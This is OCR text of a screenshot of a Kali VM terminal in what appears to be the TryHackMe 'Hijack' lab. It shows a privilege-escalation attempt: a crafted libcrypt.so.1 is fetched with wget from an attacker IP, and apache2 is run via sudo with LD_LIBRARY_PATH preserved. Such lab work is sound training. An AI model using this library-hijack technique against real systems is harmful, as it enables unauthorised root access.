 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 24 Oct 16:43
bartek@bartek: ~/THM/hijack
bartek@bartek: ~ bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/...
setresuid(0,0,0);
^
rick@Hijack:~$ wget 10.8.121.189/libcrypt.so.1
--2023-10-24 15:41:55-- http://10.8.121.189/libcrypt.so.1
Connecting to 10.8.121.189:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15480 (15K) [application/octet-stream]
Saving to: ‘libcrypt.so.1’
libcrypt.so.1 100%[=========================================================================================================================================>] 15.12K --.-KB/s in 0.04s
2023-10-24 15:41:55 (355 KB/s) - ‘libcrypt.so.1’ saved [15480/15480]
rick@Hijack:~$ sudo LD_LIBRARY_PATH=/home/rick
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user] file ...
rick@Hijack:~$ sudo LD_LIBRARY_PATH=/home/rick apache2
[sudo] password for rick:
Sorry, user rick is not allowed to execute '/usr/sbin/apache2' as root on Hijack.
rick@Hijack:~$ LD_LIBRARY_PATH=/home/rick apache2
apache2: /home/rick/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libaprutil-1.so.0)
rick@Hijack:~$ pwd
/home/rick
rick@Hijack:~$ sudo -l
[sudo] password for rick:
Matching Defaults entries for rick on Hijack:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_LIBRARY_PATH
User rick may run the following commands on Hijack:
(root) /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
rick@Hijack:~$ sudo /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
[Tue Oct 24 15:42:43.740551 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_PID_FILE} is not defined
[Tue Oct 24 15:42:43.740616 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_RUN_USER} is not defined
[Tue Oct 24 15:42:43.740620 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_RUN_GROUP} is not defined
[Tue Oct 24 15:42:43.740629 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Tue Oct 24 15:42:43.979676 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Tue Oct 24 15:42:43.993961 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Tue Oct 24 15:42:43.994035 2023] [core:warn] [pid 1526] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
AH00543: apache2: bad user name ${APACHE_RUN_USER}
rick@Hijack:~$ sudo /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
Right Control
Wyszukaj 13° 17:43
24.10.2023